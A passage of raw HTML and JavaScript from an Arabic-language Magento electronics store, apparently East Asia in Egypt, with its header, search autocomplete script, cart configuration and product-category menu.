            $ph.css('height', '');
            $obj.removeClass('sticky');
          }
        };
        if (window.innerWidth < 992) {
          window.removeEventListener('scroll', init_filter_sticky);
          window.addEventListener('scroll', init_filter_sticky, {passive: true});
          init_filter_sticky();
        }
        $(window).on('resize', function() {
          if (window.innerWidth < 992) {
            window.removeEventListener('scroll', init_filter_sticky);
            window.addEventListener('scroll', init_filter_sticky, {passive: true});
          }else{
            window.removeEventListener('scroll', init_filter_sticky);
            $('#layer-product-list > .toolbar.toolbar-products').removeClass('sticky').css('top', '').prev('.filter-placeholder').css('height', '');
          }
        });
      }
    });
    // filter popup events
		$(document).on('click', '.sidebar-toggle', function(e) {
			e.preventDefault();
			var $html = $('html');
      var $obj = $('.columns .mobile-sidebar');
      if (!$obj.parents().find('.sidebar-overlay').length) {

        $('<div class="sidebar-overlay"></div>').insertBefore($obj);
      }
      if($('#ln_overlay').length) {
        var Isloader = $('#ln_overlay').detach();
        if (!$obj.prev('#ln_overlay').length) {
          Isloader.insertBefore($obj);
        }
      }
			if ($html.hasClass('sidebar-opened')) {
				$html.removeClass('sidebar-opened');
				$('.sidebar-overlay').removeClass('active');
			} else {
				$html.addClass('sidebar-opened');
				$('.sidebar-overlay').addClass('active');
			}
		});

		$(document.body).on('click', '.sidebar-overlay', function() {
			$('html').removeClass('sidebar-opened');
			$('html').removeClass('filter-sidebar-opened');
			$(this).removeClass('active');
		});

		$(window).on('resize', function() {
			if (window.innerWidth > 991) {
				$('.sidebar-overlay').click();
			}
		});
});
</script>
<div class="page-wrapper"><div class="porto-block-html-top">
  <div class="background-color-dark text-color-light d-none">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="text-center position-relative  p-t-sm p-b-sm" style="padding-top: 10px;padding-bottom: 10px;">
    <div class="container">
       <b>الكترونيات و اكثر</b><a href="tel:19928" class="ml-2">اتصل الان</a>
    </div>
</div>
<style>

.porto-block-html-top {
    font-family: Poppins;
    font-weight: 500;
    font-size: 1.0286em;
    line-height: 1.4;
    letter-spacing: .025em;
    overflow: hidden;
}
.porto-block-html-top a {
    text-transform: uppercase;
    display: inline-block;
    padding: .4rem .5rem;
    font-size: .625rem;
    font-weight: 700;
    background: #151719;
    color: #fff;
    text-decoration: none;
}
.porto-block-html-top small {
    font-size: .8461em;
    font-weight: 400;
    opacity: .5;
}
</style></div>  </div>
</div>
<script type="text/javascript">
  require([
      'jquery'
  ], function ($) {
      $('.porto-block-html-top > div').removeClass('d-none').append('<button class="mfp-close">×</button>');
      $('body').on('click', '.porto-block-html-top .mfp-close', function() {
        $(this).parent().fadeOut();
      });
  });
</script>
<header class="page-header type2" >
  <div class="main-panel-top">
      <div class="container">
          <div class="main-panel-inner">
              <div class="panel wrapper">
                <div class="header-left">
                  تقسيط حتي 60 شهر                </div>
                <div class="header-right">
                  <div class="panel header show-icon-tablet">
                    <div class="top-links-icon">
                      <a href="javascript:;">Links</a>
                    </div>
                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('مرجبا, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: '&#x0645;&#x0631;&#x062D;&#x0628;&#x0627;&#x20;&#x0628;&#x0643;&#x20;&#x0641;&#x064A;&#x20;&#x0634;&#x0631;&#x0642;&#x20;&#x0623;&#x0633;&#x064A;&#x0627;'"></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="مقارنة المنتجات"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Compare        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li class="link authorization-link" data-label="أو">
    <a href="https://www.eastasiaeg.com/customer/account/login/referer/aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vYnJhbmRzL29uaWt1bWEuaHRtbA%2C%2C/"        >تسجيل الدخول</a>
</li>
<li><a href="https://www.eastasiaeg.com/contact">اتصل بنا</a></li><li><a href="https://www.eastasiaeg.com/customer/account/create/" id="id6AjzOuBk" >إنشاء حساب</a></li></ul>                  </div>
                  <span class="separator"></span>
                  <div class="panel header">
                                        <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language">
    <strong class="label switcher-label"><span>Language</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-language-trigger">
            <strong class="view-arabic">
                                    <img src="https://www.eastasiaeg.com/media/wysiwyg/smartwave/porto/flags/arabic.png" alt="" />
                                <span>AR</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown"
            data-mage-init='{"dropdownDialog":{
                "appendTo":"#switcher-language > .options",
                "triggerTarget":"#switcher-language-trigger",
                "closeOnMouseLeave": false,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":null}}'>
                                                <li class="view-en switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.eastasiaeg.com\/stores\/store\/redirect\/","data":{"___store":"en","___from_store":"arabic","uenc":"aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vZW4vYnJhbmRzL29uaWt1bWEuaHRtbD9fX19zdG9yZT1lbg,,"}}'>
                                                            <img src="https://www.eastasiaeg.com/media/wysiwyg/smartwave/porto/flags/en.png" alt="" />
                                                        EN</a>
                    </li>
                                                                            </ul>
    </div>
</div>
                  </div>
                  <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><span class="gap">|</span>
<div class="share-links">
  <a target="_blank" rel="nofollow" class="share-facebook" href="https://www.facebook.com/eastasiaeg" title="Facebook"></a>
  <a target="_blank" rel="nofollow" class="share-instagram" href="https://www.instagram.com/east.asiaeg/" title="Instagram"></a>
  <a target="_blank" rel="nofollow" class="share-linkedin" href="https://www.linkedin.com/company/east-asia" title="LinkedIn"></a>
</div></div> 
                </div>
              </div>
          </div>
      </div>
  </div>
  <div class="header-main">
    <div class="header content header-row">
      <div class="header-left">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
            <a class="logo" href="https://www.eastasiaeg.com/" title="">
        <img src="https://www.eastasiaeg.com/media/logo/stores/2/ea-logo-ar-new.png"
             alt=""
             width="170"             height="44"        />
    </a>
      </div>
      <div class="header-center">
        <div class="search-area show-icon-tablet">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.eastasiaeg.com/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.eastasiaeg.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="...بحث"
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.eastasiaeg.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
        <div class="search-category" style="position:absolute; top: 0; right: 40px; width: 130px">
        <select id="mpsearch-category">
                            <option value="0">جميع الفئات</option>
                            <option value="547">كمبيوتر </option>
                            <option value="552">- لاب توب</option>
                            <option value="653">- أجهزة كمبيوتر مكتبية</option>
                            <option value="574">- شاشات</option>
                            <option value="548">- إكسسوارات الكمبيوتر</option>
                            <option value="611">- أجهزة مكتبيه</option>
                            <option value="618">- أجهزه شبكات</option>
                            <option value="588">- الهاردات</option>
                            <option value="721">- رامات</option>
                            <option value="809">- إلكترونيات</option>
                            <option value="555">- اكسسورات</option>
                            <option value="561">موبايل& تابلت</option>
                            <option value="566">- موبايل</option>
                            <option value="656">- تابلت</option>
                            <option value="917">- تليفون ارضي</option>
                            <option value="562">- سماعات وساعات</option>
                            <option value="579">- اكسسوارات الموبايل </option>
                            <option value="571">أجهزه ألعاب</option>
                            <option value="774">- لألعاب وأجهزة التحكم</option>
                            <option value="572">- لابتوب جيمنج</option>
                            <option value="730">- شاشات جيمنج</option>
                            <option value="683">- جيمنج اكسيسوريز</option>
                            <option value="598">حلول الشركات</option>
                            <option value="620">- شبكات</option>
                            <option value="599">- أجهزه مكتبية</option>
                            <option value="848">- يو بي اس</option>
                            <option value="757">- سوفت وير</option>
                            <option value="606">- إلكترونيات</option>
                            <option value="929">- الشاشات التفاعلية</option>
                            <option value="658">أجهزة منزلية</option>
                            <option value="659">- أجهزه منزلية صغيرة</option>
                            <option value="879">- اجهزة منزلية كبيرة</option>
                            <option value="707">- ماكينة القهوة</option>
                            <option value="702">- العناية الشخصية</option>
                            <option value="839">-  تليفزيونات</option>
                            <option value="921">- فلاتر مياه</option>
                            <option value="907">عروض </option>
                            <option value="908">- عروض الموبيلات</option>
                            <option value="909">- عروض الاجهزه المنزليه</option>
                            <option value="910">- عروض اللابتوب & بي سي</option>
                            <option value="916">- اكسسوارات</option>
                    </select>
    </div>
        <script src="https://www.eastasiaeg.com/media/mageplaza/search/arabic_0.js"></script>
    <script type="text/javascript">
    require([
        'jquery',
        'Magento_Catalog/js/price-utils',
        'mpDevbridgeAutocomplete'
    ], function ($, priceUtils) {
        "use strict";

        var baseUrl = 'https://www.eastasiaeg.com/',
            baseImageUrl = 'https://www.eastasiaeg.com/media/catalog/product/',
            priceFormat = {"pattern":"\u062c.\u0645.\u200f%s","precision":2,"requiredPrecision":2,"decimalSymbol":"\u066b","groupSymbol":"\u066c","groupLength":3,"integerRequired":false},
            displayInfo = ["price","image","description"];

        var categorySelect = $('#mpsearch-category'),
            searchInput = $('#search');
        if (categorySelect.length) {
            categorySelect.on('change', function () {
                searchInput.focus();

                if ($(this).val() === 0) {
                    $(this).removeAttr('name');
                } else {
                    $(this).attr('name', 'cat');
                }
            });
        }

        searchInput.devbridgeAutocomplete({
            lookup: mageplazaSearchProducts,
            lookupLimit: 10,
            maxHeight: 2000,
            minChars: 3,
            lookupFilter: function (suggestion, query, queryLowerCase) {
                if (categorySelect.length) {
                    var categoryId = categorySelect.val();
                    if (categoryId > 0 && ($.inArray(categoryId, suggestion.c) === -1)) {
                        return false;
                    }
                }

                return suggestion.value.toLowerCase().indexOf(queryLowerCase) !== -1;
            },
            onSelect: function (suggestion) {
                window.location.href = correctProductUrl(suggestion.u);
            },
            formatResult: function (suggestion, currentValue) {
                var html = '<a href="' + correctProductUrl(suggestion.u) + '">';

                if ($.inArray('image', displayInfo) !== -1) {
                    html += '<div class="suggestion-left"><img class="img-responsive" src="' + correctProductUrl(suggestion.i, true) + '" alt="" /></div>';
                }

                html += '<div class="suggestion-right">';
                html += '<div class="product-line product-name">' + suggestion.value + '</div>';

                if ($.inArray('price', displayInfo) !== -1) {
                    html += '<div class="product-line product-price">Price: ' + priceUtils.formatPrice(suggestion.p, priceFormat) + '</div>';
                }

                if ($.inArray('description', displayInfo) !== -1 && suggestion.d) {
                    html += '<div class="product-des"><p class="short-des">' + suggestion.d + '...</p></div>';
                }

                html += '</div></a>';

                return html;
            }
    //		onSearchComplete: function (query, suggestion) {
    //			$('.autocomplete-suggestions').append("<div id='view_all'><a href='javascript:void(0)' id='search-view-all'>View all >></a></div>");
    //			$('#search-view-all').on('click', function(){
    //			   $('#search_mini_form').submit();
    //            });
    //		}
        });

        function correctProductUrl(urlKey, isImage) {
            if (urlKey.search('http') !== -1) {
                return urlKey;
            }

            return ((typeof isImage !== 'undefined') ? baseImageUrl : baseUrl) + urlKey;
        }
    });
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
      </div>
      <div class="header-right">
        <div class="header-contact">
          <div class="custom-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="porto-sicon-box text-left mx-4 ml-xl-5 mb-0 d-none d-lg-flex d-sticky-header-none style_1 default-icon">
    <div class="porto-sicon-default">
      <div class="porto-just-icon-wrapper" style="text-align: center;">
        <div class="porto-icon none" style="height: 1em;color: #222529; font-size: 29px; display: inline-block;line-height:1;"><i class="porto-icon-phone-2"></i></div>
      </div>
    </div>
    <div class="porto-sicon-header">
      <a href="tel:19928">
        <h3 class="porto-sicon-title" style="font-weight: 600; font-size: 11px; line-height: 1.2; color: #777777;margin: 0 0 3px;">الخط الساخن</h3>
        <p style="font-weight: 700; font-size: 18px; line-height: 0.9; color: #222529;">19928</p>
      </a>
    </div>
  </div></div></div>          <a href="https://www.eastasiaeg.com/customer/account/" class="my-account" title="حسابي"><i class="porto-icon-user-2"></i></a>
          <a href="https://www.eastasiaeg.com/wishlist" class="wishlist mr-1" title="قائمة الأمنيات"><i class="porto-icon-wishlist-2"></i></a>
        </div>
        
<div data-block="minicart" class="minicart-wrapper cart-design-2">
    <a class="action showcart" href="https://www.eastasiaeg.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://www.eastasiaeg.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          عربة التسوق          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal_excl_tax')">
              <!-- ko if: !getCartParam('subtotal_excl_tax') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.eastasiaeg.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.eastasiaeg.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.eastasiaeg.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.eastasiaeg.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.eastasiaeg.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":20,"storeId":"2","storeGroupId":"1","customerLoginUrl":"https:\/\/www.eastasiaeg.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZWFzdGFzaWFlZy5jb20vYnJhbmRzL29uaWt1bWEuaHRtbA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.eastasiaeg.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768666974}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/images/loader-1.gif"
        }
    }
    </script>
</div>
      </div>
    </div>
  </div>
      <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        القائمة                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TK7D678"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><ul class="top-menu-before-ar">
    <li class="ui-menu-item level0">
        <a href="https://www.eastasiaeg.com/" class="level-top"><span>الرئيسية</span></a>
    </li>
</ul>

<style>
  @media only screen and (min-width: 992px) {
    .top-menu-before-ar {
      float: right;
    }
  }
</style></div><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/home-appliances.html" class="level-top" title="أجهزة منزلية"><span>أجهزة منزلية</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/home-appliances/small-home-appliances.html" title="أجهزه منزلية صغيرة"><span>أجهزه منزلية صغيرة</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/home-appliances/small-home-appliances/air-fryer.html" title="قلاية هوائية"><span>قلاية هوائية</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/home-appliances/small-home-appliances/microwave.html" title="ميكروويف"><span>ميكروويف</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/home-appliances/small-home-appliances/choppers.html" title="كبه"><span>كبه</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/home-appliances/small-home-appliances/sandwich-maker.html" title="صانع الساندويتشات"><span>صانع الساندويتشات</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/home-appliances/small-home-appliances/blenders-hand-mixers.html" title="الخلاطات "><span>الخلاطات </span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/home-appliances/small-home-appliances/food-processors.html" title="محضر طعام"><span>محضر طعام</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/small-home-appliances/garment-care.html" title=" مكواة كهربائية"><span> مكواة كهربائية</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/small-home-appliances/vacuum-cleaner.html" title="مكنسة كهربائية"><span>مكنسة كهربائية</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/home-appliances/small-home-appliances/kettles.html" title="غلاية مياه"><span>غلاية مياه</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/home-appliances/small-home-appliances/cookers.html" title="حلة طبخ"><span>حلة طبخ</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/home-appliances/small-home-appliances/toasters.html" title="فرن"><span>فرن</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/home-appliances/small-home-appliances/juicers.html" title="عصارات"><span>عصارات</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/home-appliances/small-home-appliances/electric-stove.html" title="سخان كهربائي"><span>سخان كهربائي</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/home-appliances/small-home-appliances/heaters.html" title="دفاية"><span>دفاية</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/home-appliances/small-home-appliances/fans.html" title="مراوح"><span>مراوح</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/home-appliances/small-home-appliances/air-conditioners.html" title="مبرد هواء"><span>مبرد هواء</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/home-appliances/small-home-appliances/water-dispenser.html" title="مبرد مياه"><span>مبرد مياه</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/home-appliances/large-home-appliances.html" title="اجهزة منزلية كبيرة"><span>اجهزة منزلية كبيرة</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/large-home-appliances/refrigerators.html" title="تلاجات"><span>تلاجات</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/large-home-appliances/washing-machines.html" title="غسالات الملابس"><span>غسالات الملابس</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/home-appliances/large-home-appliances/dishwasher.html" title="غسالة أطباق"><span>غسالة أطباق</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/home-appliances/coffee-makers.html" title="ماكينة القهوة"><span>ماكينة القهوة</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/home-appliances/coffee-makers/coffee-beans.html" title="حبوب قهوة"><span>حبوب قهوة</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/home-appliances/personal-care.html" title="العناية الشخصية"><span>العناية الشخصية</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/personal-care/brushes.html" title="فرش"><span>فرش</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/personal-care/straighteners.html" title=" مكواة فرد الشعر "><span> مكواة فرد الشعر </span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/personal-care/dryers.html" title="مجفف"><span>مجفف</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/personal-care/shavers-hair-removal.html" title="ماكينات الحلاقة& وإزالة الشعر"><span>ماكينات الحلاقة& وإزالة الشعر</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/home-appliances/tv-audio.html" title=" تليفزيونات"><span> تليفزيونات</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/tv-audio/tv.html" title="شاشات تليفزيون"><span>شاشات تليفزيون</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.eastasiaeg.com/home-appliances/water-filters.html" title="فلاتر مياه"><span>فلاتر مياه</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/computers.html" class="level-top" title="كمبيوتر "><span>كمبيوتر </span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/computers/laptops.html" title="لاب توب"><span>لاب توب</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/laptops/lenovo.html" title="لينوفو"><span>لينوفو</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/laptops/dell.html" title="ديل"><span>ديل</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/laptops/asus.html" title="اسوس"><span>اسوس</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/laptops/hp.html" title="ااتش بي"><span>ااتش بي</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/laptops/acer.html" title="ايسر"><span>ايسر</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/laptops/msi.html" title="إم إس آي"><span>إم إس آي</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/computers/laptops/aorus.html" title="أوروس"><span>أوروس</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/computers/laptops/gigabyte.html" title="جيجابايت"><span>جيجابايت</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/computers/pc-all-in-one.html" title="أجهزة كمبيوتر مكتبية"><span>أجهزة كمبيوتر مكتبية</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/computers/pc-all-in-one/lenovo.html" title="لينوفو"><span>لينوفو</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/computers/pc-all-in-one/dell.html" title="ديل"><span>ديل</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/computers/pc-all-in-one/hp.html" title=" اتش بي"><span> اتش بي</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/computers/monitors.html" title="شاشات"><span>شاشات</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/monitors/dell.html" title="ديل"><span>ديل</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/monitors/samsung.html" title="سامسونج"><span>سامسونج</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/monitors/philips.html" title="فليبس"><span>فليبس</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/monitors/lenovo.html" title="لينوفو"><span>لينوفو</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/monitors/acer.html" title="ايسر"><span>ايسر</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/monitors/lg.html" title="الـ جي"><span>الـ جي</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/computers/computer-accessories.html" title="إكسسوارات الكمبيوتر"><span>إكسسوارات الكمبيوتر</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/computer-accessories/mouse.html" title="ماوس"><span>ماوس</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/computer-accessories/keyboard.html" title="كيبورد"><span>كيبورد</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/computer-accessories/keyboard-mouse.html" title="ماوس وكيبورد"><span>ماوس وكيبورد</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/computer-accessories/speakers.html" title="مكبر صوت"><span>مكبر صوت</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/computer-accessories/headset.html" title="سماعات"><span>سماعات</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/computers/computer-accessories/cooler-pad.html" title="حامل ومبرد لابتوب"><span>حامل ومبرد لابتوب</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/computers/computer-accessories/hubs.html" title="محولات كابل الكمبيوتر"><span>محولات كابل الكمبيوتر</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/computer-accessories/cables.html" title="كايل"><span>كايل</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.eastasiaeg.com/computers/peripherals.html" title="أجهزة مكتبيه"><span>أجهزة مكتبيه</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/peripherals/printers.html" title="برانتر"><span>برانتر</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/peripherals/projectors.html" title="بروجيكتور"><span>بروجيكتور</span></a></li><li class="ui-menu-item level2 "><a href="https://www.eastasiaeg.com/computers/peripherals/screen-projectors.html" title="ستاير بروجيكتور "><span>ستاير بروجيكتور </span></a></li></ul></li><li 